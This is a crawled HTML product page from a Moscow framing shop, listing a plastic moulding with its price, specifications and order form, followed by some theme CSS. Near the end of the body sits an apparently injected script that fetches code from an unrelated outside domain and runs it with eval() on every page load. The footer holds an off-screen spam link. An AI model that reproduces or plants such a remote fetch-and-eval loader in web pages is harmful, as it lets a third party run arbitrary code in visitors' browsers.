

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://premiumfoto.ru/katalog-bageta/baget-plastik-347m35130/
body_size: 41773
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html >

    <head>
        <!--meta http-equiv="content-type" content="text/html; charset=utf-8" / -->
        <meta charset="UTF-8" />
       <meta name="viewport" content="width=device-width, initial-scale=1.0">
	   <script src="//vk.com/js/api/openapi.js?142"></script> 
        <link rel="icon" href="https://premiumfoto.ru/favicon.ico" type="image/x-icon" />
        <title>Багет пластик 347.M35.130</title>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDFJ8PD');</script>
<!-- End Google Tag Manager -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-158718945-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
        <meta name="cmsmagazine" content="b3da0a9e54c951015a8739654725f37d" /> 
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://premiumfoto.ru/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://premiumfoto.ru/wp-content/themes/premiumfoto/style.css" />
        <meta name="msvalidate.01" content="E7CFBE1C33859E120092715C0832C9A6" />
        <meta name='wmail-verification' content='cd4444b2816ecc49ef1e38116cf1134b' />
        <meta name="google-site-verification" content="kxhyflei6uhgfWXAAHj429aQ2WMyTSmj3D_8u2FoQlE" />
        <link rel="alternate" type="application/rss+xml" title="Фотоцентр в Москве, багетная мастерская, срочное изготовление &raquo; Лента" href="https://premiumfoto.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Фотоцентр в Москве, багетная мастерская, срочное изготовление &raquo; Лента комментариев" href="https://premiumfoto.ru/comments/feed/" />
<link rel='stylesheet' id='frontcss-css'  href='https://premiumfoto.ru/wp-content/plugins/ilv-wp-price/frontcss.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://premiumfoto.ru/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://premiumfoto.ru/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://premiumfoto.ru/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cptchStylesheet-css'  href='https://premiumfoto.ru/wp-content/plugins/captcha/css/style.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://premiumfoto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://premiumfoto.ru/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://premiumfoto.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.4' type='text/css' media='all' />
      <script>
      if (document.location.protocol != "https:") {
          document.location = document.URL.replace(/^http:/i, "https:");
      }
      </script>
      <script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","first":"\u00ab \u043f\u0435\u0440\u0432\u0430\u044f","last":"\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u00bb","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/premiumfoto.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/premiumfoto.ru\/wp-content\/plugins\/auto-thickbox-plus\/images\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://premiumfoto.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://premiumfoto.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Фотокнига на день рождения' href='https://premiumfoto.ru/fotokniga-na-den-rozhdeniya/' />
<link rel='next' title='Паспарту для картин' href='https://premiumfoto.ru/paspartu-dlya-kartin/' />
<meta name="generator" content="WordPress 3.6" />

<!-- All in One SEO Pack 1.6.15 by Michael Torbert of Semper Fi Web Design[484,532] -->
<link rel="author" href="admin3" />

<!-- /all in one seo pack -->
<!-- <meta name="NextGEN" version="1.9.3" /> -->
<link rel="stylesheet" type="text/css" href="https://premiumfoto.ru/wp-content/plugins/wti-contact-back/css/wti-contact-back.css" media="screen" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			
        <!--script src="https://code.jquery.com/jquery-latest.min.js"></script-->
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/jquery.bxslider2.0.1.min.js"></script>
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/jquery.maskedinput.min.js"></script>
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/is.mobile.js"></script>
        <link href="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/slider.css" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://premiumfoto.ru/wp-content/themes/premiumfoto/jquery.fancybox.css" media="screen" rel="stylesheet" type="text/css" />
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/js_script.js"></script>
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/jquery.stickytableheaders.min.js"></script>
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/custom.js"></script>
        <script src='https://premiumfoto.ru/wp-content/themes/premiumfoto/js/JsHttpRequest.js'></script>
        <script src='https://premiumfoto.ru/wp-content/themes/premiumfoto/js/jquery.fancybox.js'></script>
        <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<!--      <link href="--><!--js/slick/slick.css" media="screen" rel="stylesheet" type="text/css" />-->
<!--      <link href="--><!--js/slick/slick-theme.css" media="screen" rel="stylesheet" type="text/css" />-->
<!--      <script src='--><!--js/slick/slick.min.js'></script>-->

      <link rel="stylesheet" type="text/css" href="https://premiumfoto.ru/wp-content/themes/premiumfoto/media.css" />
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/resp.js"></script>

        <!--[if lt IE 9]>"
        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/html5.js"></script>
        <![endif]-->
                        <script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/head.js"></script>
		<div id="page-preloader">
<div class="spinner">
<div class="close-button"></div>
<!--<a href="#"><img src="/wp-content/themes/premiumfoto/images/popap.jpg"></a>-->
</div>
</div>
            <link rel="stylesheet" type="text/css" href="/wp-content/themes/premiumfoto/js/hwSlider/style.css">
    <script src="/wp-content/themes/premiumfoto/js/hwSlider/script.js"></script>

    <script src='https://premiumfoto.ru/wp-content/themes/premiumfoto/js/arcticModal/jquery.arcticmodal-0.3.min.js'></script>
    <link rel="stylesheet" type="text/css" href="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/arcticModal/jquery.arcticmodal-0.3.css">
    <link rel="stylesheet" type="text/css" href="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/arcticModal/themes/simple.css">
    <meta name="yandex-verification" content="d8e8fba33ff1a963" />
    <meta name="yandex-verification" content="536b89c7b581db10" />
    </head>

    <body data-rsssl=1 class="page page-id-28316 page-child parent-pageid-14389 page-template page-template-page_prod-php singular two-column right-sidebar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDFJ8PD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div style="display: none;">
        <div class="box-modal" id="exampleModal">
            <div class="box-modal_close arcticmodal-close">закрыть</div>
            Пример модального окна
        </div>
    </div>
    

        <div id="page" class="hfeed">
            <div id="main">
                <header id="branding1">
               
                    <div id="pp-wrapper1" style="    color: #fc252d;
    text-align: center;
    font-size: 50px;
    background: #fff;">С 1 Июня фотоцентр на Тишинской пл., д.3 переезжает на Большую Грузинскую 57 ст. 1. Это совсем рядом :)</div>
                    <div id="pp-wrapper1">
                        <a href="/" class="logo">
                            <img src="https://premiumfoto.ru/wp-content/themes/premiumfoto/images/pp-logo2.png" alt="ПремиумФОТО" Xwidth="299" Xheight="80" />
                        </a>
                        
                        <div class="metro">
                          <a href="/magaziny/"><span>м. Белорусская, м. Баррикадная, м. Маяковская</span></a>
                          <a href="/magaziny/"><span>м. Академическая</span></a>
                        </div>
                        
                        <div class="phones">
                            <div class="phones_wrapper">
                                <div><a href="tel:+79060971800"><span style="font-weight:bold;">+7 (906) 097-18-00</span></a></div>
                                <div><a href="mailto:4991350041@mail.ru">4991350041@mail.ru</a></div>
                            </div>
                            
                        </div>
                        <a href="https://wa.me/79060971800" target="_blank">
                            <p style="color:#cad6f4;font-size:14px;text-decoration:underline;position: absolute;right: 430px;top:70px;">Вопросы? Пишите!</p>
                            <img style="position: absolute;right: 375px;bottom: 12px;padding: 2px;width:38px" src="/wp-content/uploads/wa.png">
                        </a>
                        <a href="https://t.me/Premiumfotoru" target="_blank">
                            <img style="position: absolute;right: 325px;bottom: 12px;width: 42px;" src="/tg.png">
                        </a>
                        <span class="searcharea" >
                            <form method="get" id="searchform" action="https://premiumfoto.ru/">
                                <input value="" type="hidden" class="submit" name="submit" id="searchsubmit"  />
                                <input name="s" id="s" type="text" placeholder="Найти..." />
                                <button type="submit"></button>
                            </form>
                        </span>
						
                    </div>
                                        <div class="menu">
                                                    <a href="/">Главная</a>
                                                    <a href="/uslugi/">Услуги</a>
                                                    <a href="/partnerskaya-programma/">Партнерам</a>
                                                    <a href="/category/news/">Новости</a>
                                                    <a href="/rabota-u-nas/">Работа у нас</a>
                                                    <a href="/magaziny/">Адреса фотоцентров</a>
                                            </div>
					<style>
					#middle-no-slider {
    padding-top: 0px!important;
}
#branding1 .menu {
height: 39px!important;}
					</style>
					
                </header>
            </div>
        </div>

		<div id="primary">
			<div id="content" role="main">
			<div id="pp-wrapper-bg">
			<div class="centr_l">
			<div class="product">
                                

				
                    <article style="width: 100%;" id="post-28316" class="post-28316 page type-page status-publish hentry">


                        <div class="entry-content">
                        <div class="prod" id="pro1">
                            <h1 class="entry-title">Багет пластик 347.M35.130</h1>
                            <input type="hidden" name="code" value="347.M35.130">
                            <input type="hidden" name="price" value="596">
                            <input type="hidden" name="length" value="2.9 м.">
													<div class="product_info-wrap">
							<div class="product_img" style="width: 280px;">
                                                                <a href="/wp-content/uploads/baget/347.M35.130.jpg" class="thickbox no_icon"><img src="/wp-content/uploads/baget/347.M35.130.jpg" class="attachment-thumbnail wp-post-image" alt="Багет пластик 347.M35.130"></a>
                                

							</div>
														<div class="prod_des">
															<div class="prod_price">
																<div class="bg-light">
																	<div class="price-title-card">Цена (за м.)</div>
																	<div><p class="price">596 <small>руб.</small></p></div>
																	<div class="button-add">
																		<p>
																			<span class="zakaz" onclick="product_form('1');">Заказать</span>
																			<span class="add" onclick="product_formadd('1');">Добавить</span>
																		</p>
																	</div>
																	<div class="remains">
																		<p>Отстатки на складе:</p>
													<div class="product_city">
                                                        <div class="cit_dep">
                                                            <input type="hidden" name="pro_cit" value="Склад">
                                                            <input type="hidden" name="pro_col" value="46 м.">
                                                            <p><span>Склад:</span> <span>46 м.</span></p>
                                                        </div>
													</div>
																	</div>
																</div>
															</div>

             <div class="prod_svo">
                 <p>Свойства</p>
                 <div class="bg-light bg-light2">
                     <div class="gray"><span class="tit">Артикул</span> <span>347.M35.130</span></div>
                     <div class="blue"><span class="tit">Профиль</span> <span>Классический</span></div>
                     <div class="gray"><span class="tit">Класс</span> <span>Эконом</span></div>
                     <div class="blue"><span class="tit">Ширина</span> <span>3.5 см.</span></div>
                     <div class="gray"><span class="tit">Высота</span> <span>1.9 см.</span></div>
                     <div class="blue"><span class="tit">Ширина без четверти</span> <span>2.7 см.</span></div>
                     <div class="gray"><span class="tit">Глубина четверти</span> <span>0.7 см.</span></div>
                                          <div class="blue"><span class="tit">Длина рейки</span> <span>2.9 м.</span></div>
                                      </div>
             </div>
														</div>
													</div>
                        </div>
                            <div id="form_z" class="hidden form " style="display: none;">
                                <div class="form_bg"></div>
                                <div class="form_n">
                                    <form method="post" class="form_n-wrap">
                                        <div class="form_close"></div>
                                        <div class="form_body">
                                            <p style="color:#f00000; text-align:center;">Введите ваши контакты, наши мастера свяжутся с Вами для более детального просчета, под ваши размеры</p>
                                            <h3>Артикул: <span class="code"></span></h3>
                                            <!--<p>Введите количество <span>(только целое число)</span></p>
                                          <div class="form-group">
                                              <input required id="reek" type="number" name="col" size="3" min="1" max="1000" value="1">
                                              <label for="reek">реек</label>
                                          </div>
                                            <div class="form-group">
                                                <input required id="metr" type="text" size="3" name="met" value="">
                                                <label for="metr">метров</label>
                                            </div>-->
                                            <div class="form_user">
                                                <div class="form-group">
                                                    <label for="name">Имя</label>
                                                    <input required id="name" type="text" name="name" placeholder="" class="in_text" value="">
                                                </div>
                                                <div class="form-group">
                                                    <label for="tel">Телефон</label>
                                                    <input required id="tel" type="text" name="tel" placeholder="" class="in_text" value="">
                                                </div>
                                            </div>
                                            <div class="form_sk">
                                                <p>Остатки на складах:</p>
                                                <div class="citys">
                                                    <input name="cit_col" type="radio" id="cit_col_1" value=""><label class="css-label" for="cit_col_1"></label>
                                                </div>
                                                <input type="hidden" name="code" value="">
                                                <input type="hidden" name="price" value="">
                                                <input type="hidden" name="sub" value="1">
                                                <input type="hidden" name="met_n" value="">
                                                <input type="hidden" name="met_met" value="">
                                            </div>
                                            <input type="submit" name="submit" class="form-new" value="Заказать">
											<div class="myCustomCheckContainer" style="clear:both;"><input type="checkbox" id="checkbox-447" class="accept" required checked><span>Настоящим подтверждаю, что я ознакомлен и согласен с условиями политики конфиденциальности.</span><label style="width: inherit;height: inherit;float: none;line-height: 1.5em;"><a class="see-more-link2 opener">Подробнее.</a><div class="open-close-block2"> ИП Стрелков Д.В. в целях заключения и исполнения договора купли-продажи обрабатывать - собирать, записывать, систематизировать, накапливать, хранить, уточнять (обновлять, изменять), извлекать, использовать, передавать (в том числе поручать обработку другим лицам), обезличивать, блокировать, удалять, уничтожать - мои персональные данные: фамилию, имя, номера домашнего и мобильного телефонов, адрес электронной почты. Также я разрешаю ИП Стрелков Д.В. в целях информирования о товарах, работах, услугах осуществлять обработку вышеперечисленных персональных данных и направлять на указанный мною адрес электронной почты и/или на номер мобильного телефона рекламу и информацию о товарах, работах, услугах ИП Стрелков Д.В. и его партнеров. Согласие может быть отозвано мною в любой момент путем направления письменного уведомления по адресу ИП Стрелков Д.В.</div></label></div>
                                        </div>
                                    </form>
                                </div>
                                <div id="form_z_sen" style="display: none;">
                                    <div class="form_close"></div>
                                    <div>
                                        <p>Спасибо за заказ!</p>
                                        <p class="txt_add">Ваша заявка принята и поступила в обработку.</p>
                                    </div>

                                </div>
                            </div>
                            <script type="text/javascript">
                                jQuery(document).ready(function($) {
                                    $("form.form_n-wrap #reek").change(function() {
                                        met = jQuery("form input[name='met_n']").val();
                                        if(met > 0) {
                                            col = jQuery("form input[name='col']").val();
                                            met = parseFloat(met) * col;
                                            met = met.toFixed(2);
                                            jQuery("form input[name='met']").val(met);
                                            jQuery("form input[name='met_met']").val(met);
                                        }
                                    });

                                    $(".form_close, .form_bg").click(function() {
                                        $("#form_z").fadeOut(100);
                                        $("#form_z_sen").fadeOut(100);
                                    });
                                    // Ajax отправка формы
                                    $('form.form_n-wrap').on('submit', function(e) {
                                        var form = $(this);
                                        data = form.serialize();
                                        var button = form.find('input[type=submit]');

                                        if (!button.is('.disabled')) {
                                            // Отправка данных
                                            var formData = new FormData(form[0]);
                                            //form[0].reset();
                                            formsendpopup();
                                            $.ajax({
                                                url: '/wp-content/themes/premiumfoto/smtp/send.php',
                                                type: 'post',
                                                dataType: 'json',
                                                data: formData,
                                                cache: false,
                                                contentType: false,
                                                processData: false,
                                                success: function (json) {
					dataLayer.push({'event': 'send_order'});
                                                       
                                                    button.removeClass('disabled');
                                                    $("#pro1").addClass('zakaz_add');
                                                    $("#form_z").addClass('zakaz_add');
                                                    $("form input[name='submit']").val('Добавить');
                                                    jQuery("form input[name='sub']").val('2');
                                                   // formsendpopup(json);
                                                }
                                            });
                                        }
                                        button.addClass('disabled');
                                        return false;
                                    });
                                });
                                function product_form(pro) {
                                    jQuery("form input[name='submit']").val('Заказать');
                                    code = jQuery("#pro" + pro + " input[name='code']").val();
                                    price = jQuery("#pro" + pro + " input[name='price']").val();
                                    met = jQuery("#pro" + pro + " input[name='length']").val();
                                    met = parseFloat(met);
                                    if(met > 0) {
                                        jQuery("form input[name='met']").attr('disabled', true);
                                    } else {
                                        met = '';
                                    }

                                    jQuery("form .code").html(code);
                                    jQuery("form input[name='code']").val(code);
                                    jQuery("form input[name='price']").val(price);
                                    jQuery("form input[name='col']").val('1');
                                    jQuery("form input[name='met']").val(met);
                                    jQuery("form input[name='met_n']").val(met);
                                    jQuery("form input[name='sub']").val('1');

                                    len = jQuery("#pro" + pro + " .product_city .cit_dep").length;
                                    len = parseInt(len);
                                    i = 1;
                                    citys = '';
                                    for (; i <= len; i++) {
                                        cit1 = jQuery("#pro" + pro + " .product_city .cit_dep:nth-child(" + i + ") > input[name='pro_cit']").val();
                                        cit2 = jQuery("#pro" + pro + " .product_city .cit_dep:nth-child(" + i + ") > input[name='pro_col']").val();
                                        cit = cit1 + ': ' + cit2;
                                        citys += '<p><input name="cit_col" type="radio" id="cit_col_' + i + '" value="' + cit + '"><label class="css-label" for="cit_col_' + i + '">' + cit + '</label></p>';
                                    }
                                    jQuery("form .citys").html(citys);
                                    formspopup();

                                };
                                function product_formadd(pro) {
                                    jQuery("form input[name='submit']").val('Добавить');
                                    code = jQuery("#pro" + pro + " input[name='code']").val();
                                    price = jQuery("#pro" + pro + " input[name='price']").val();
                                    met = jQuery("#pro" + pro + " input[name='length']").val();
                                    met = parseFloat(met);
                                    if(met > 0) {
                                        jQuery("form input[name='met']").attr('disabled', true);
                                    } else {
                                        met = '';
                                    }

                                    jQuery("form .code").html(code);
                                    jQuery("form input[name='code']").val(code);
                                    jQuery("form input[name='price']").val(price);
                                    jQuery("form input[name='col']").val('1');
                                    jQuery("form input[name='met']").val(met);
                                    jQuery("form input[name='met_n']").val(met);
                                    jQuery("form input[name='sub']").val('2');

                                    jQuery("p.txt_add").html('Товар добавлен к вашему заказу.');

                                    len = jQuery("#pro" + pro + " .product_city .cit_dep").length;
                                    len = parseInt(len);
                                    i = 1;
                                    citys = '';
                                    for (; i <= len; i++) {
                                        cit1 = jQuery("#pro" + pro + " .product_city .cit_dep:nth-child(" + i + ") > input[name='pro_cit']").val();
                                        cit2 = jQuery("#pro" + pro + " .product_city .cit_dep:nth-child(" + i + ") > input[name='pro_col']").val();
                                        cit = cit1 + ': ' + cit2;
                                        citys += '<p><input name="cit_col" type="radio" id="cit_col_' + i + '" value="' + cit + '"><label class="css-label" for="cit_col_' + i + '">' + cit + '</label></p>';
                                    }
                                    jQuery("form .citys").html(citys);

                                    formspopup();

                                };
                                function formspopup() {
                                    jQuery("#form_z").fadeIn(300);
                                    jQuery("#form_z > .form_n").fadeIn(100);
                                }
                                function formsendpopup() {
                                    jQuery("#form_z > .form_n").fadeOut(100);
                                    jQuery("#form_z_sen").fadeIn(400);
                                }
                            </script>



                        </div>
                    </article>

					
				            </div>


	<footer id="footer" role="contentinfo">
        
          <div class="footer_line"></div>
          <div class="title_f">© 2020 ФотоЦентр "Премиум" / Информация на сайте носит информационный характер и не является публичной офертой.</div>
          <div class="menu">
          <!--a href="/">Главная</a> / -->
          <a href="/category/news/">Новости</a> /
          <a href="/category/stati/">Статьи</a> /
          <a href="/magaziny/">Магазины</a> /
          <a href="/partnerskaya-programma/">Партнерам</a> /
	  <a href="/o-kompanii/">О компании</a> /
	  <a id="opendiv" href="/blogs/articles/" style="display:none;">Обзоры</a>
          <a href="/karta-sajta/">Карта сайта</a>



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17499532 = new Ya.Metrika({id:17499532, enableAll: true, webvisor:true});
        } catch(e) { }
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17499532" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><span style="position:absolute; left:-9999px;"><a href="https://tor-browser.su/">tor browser portable</a></span>

<div style="margin-top:20px;">
<div style="margin-top:10px;">
<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?58"></script>

<script type="text/javascript">
  VK.init({apiId: 3179368, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like" style="float:left;"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div style="float:left; margin-left:-20px; margin-top:1px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://premiumfoto.ru/">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>

<div class="fb-like" style="float:left; margin-left:15px; margin-top:1px;" data-href="https://premiumfoto.ru/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="true"></div>
</div>
</div>
 <div class="fireseo" style="float:right;">
  <a style="text-decoration:none; color:#000; font-size:10px;" target="_blank" href="https://fireseo.ru/zakazat-kontekstnuyu-reklamu/">www.fireseo.ru</a> <a style="margin-left: 5px;" class="fireseo-logo" href="https://fireseo.ru/zakazat-kontekstnuyu-reklamu/" target="_blank"><img src="https://premiumfoto.ru/wp-content/themes/premiumfoto/images/fireseo_b.png"></a> Продвижение сайта – <a href='https://www.iseo.ru/'>iSEO.ru</a>
        </div>

							<a id="top"></a>

		
		<div id="eModal-1" style="display: none;">
		<a class="emodal-close">х</a>
		<p id="mod_txt"></p>
		</div>				
						

        </footer><!-- #colophon -->
</div>
</div>
      </div><!-- #main --> 

<div id="feedback-block" style="display:none; width: 450px;">
 <section id="order">
		<form value="1" id="contact" name="contact" action="#" method="post">
		<ul><li>
		<label for="name">Имя</label>
		<input id="msg" name="msg" class="txt"></textarea>
		</li>
		<li><label for="email">E-mail</label>
		<input type="email" id="email1" name="email" class="txt">
		</li><li>
		<label for="tell">Телефон</label>
		<input class="txt" id="telephone" name="telephone" type="text">
		</li><li>
		<label for="tell">комментарии</label>
		<textarea name="mes" id="mes"></textarea> 
		</ul>
		<button id="send1" value="1" onclick="yaCounter17499532.reachGoal('oformit_zakaz_knopka'); ga('send', 'event', 'Кнопка', 'Оформить заказ'); return true;">оформить заказ</button>
		<div class="myCustomCheckContainer" style="clear:both;"><input type="checkbox" id="checkbox-447" class="accept" required checked><span>Настоящим подтверждаю, что я ознакомлен и согласен с условиями политики конфиденциальности.</span><label style="width: inherit;height: inherit;float: none;line-height: 1.5em;"><a class="see-more-link2 opener">Подробнее.</a><div class="open-close-block2"> ИП Стрелков Д.В. в целях заключения и исполнения договора купли-продажи обрабатывать - собирать, записывать, систематизировать, накапливать, хранить, уточнять (обновлять, изменять), извлекать, использовать, передавать (в том числе поручать обработку другим лицам), обезличивать, блокировать, удалять, уничтожать - мои персональные данные: фамилию, имя, номера домашнего и мобильного телефонов, адрес электронной почты. Также я разрешаю ИП Стрелков Д.В. в целях информирования о товарах, работах, услугах осуществлять обработку вышеперечисленных персональных данных и направлять на указанный мною адрес электронной почты и/или на номер мобильного телефона рекламу и информацию о товарах, работах, услугах ИП Стрелков Д.В. и его партнеров. Согласие может быть отозвано мною в любой момент путем направления письменного уведомления по адресу ИП Стрелков Д.В.</div></label></div>
	</form>
</div>

<script type="text/javascript" src="/wp-content/themes/premiumfoto/js/footer.js"></script>
	  
    </div><!-- #page -->     
    <script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/wti-contact-back/js/wti-contact-back.js?ver=1.0'></script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/premiumfoto.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://premiumfoto.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1'></script>

<script src="https://premiumfoto.ru/wp-content/themes/premiumfoto/js/custom.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"2fd6cab4267090f7e0a0422f3dedcd5c1782","metrics":{"metrika":"17499532"}});});})(window, "zTrackerCallbacks");</script>
<script async id="zd_ct_phone_script" src="https://my.zadarma.com/js/ct_phone.min.js"></script>
<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/22721", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
  </body>
</html>


            </div>
            </div>
            </div><!-- #content -->
        </div><!-- #primary -->


--- FILE ---
content_type: text/css
request_url: https://premiumfoto.ru/wp-content/plugins/ilv-wp-price/frontcss.css?ver=3.6
body_size: 276
content:
table.price {
	width:100%;
}
table.price  td{
	width:auto;
	font-size: 12px;
}
table.price  td.head{
	background: #80a8d2;
	font-size: 14px;
}
p.h2 {
text-align:left; 
font-family:OpenSansCondensed-light; 
color:#468dd7; 
font-size:28px; 
padding:5px 0px; 
line-height: 1.0;
}

--- FILE ---
content_type: text/css
request_url: https://premiumfoto.ru/wp-content/plugins/wti-contact-back/css/wti-contact-back.css
body_size: 140
content:
div.wti-contact-back-success{
	font-weight:bold;
	color:#067919;
}

div.wti-contact-back-error{
	font-weight:bold;
	color:#CC0000;
}

--- FILE ---
content_type: text/css
request_url: https://premiumfoto.ru/wp-content/themes/premiumfoto/js/slider.css
body_size: 1747
content:
.slides1_wrap {
    padding: 0 0 0 25px;
    position: relative;
    width: 1126px;
    margin-left: 7px;
}
.bxslider_container {
    border: 5px solid #fff;
    overflow: hidden;
    position: relative;
    width: 1126px!important;
    z-index:1;
}

.slides1_wrap img {
    border: none;
}

#slides1 {
	overflow: hidden;
/* 	height: 233px; */
	margin: 0;
}

#slides1 li {
	list-style: none;
	width: 1126px;
	margin-right: 0px;
}

#slides1 li img {
	float: left;
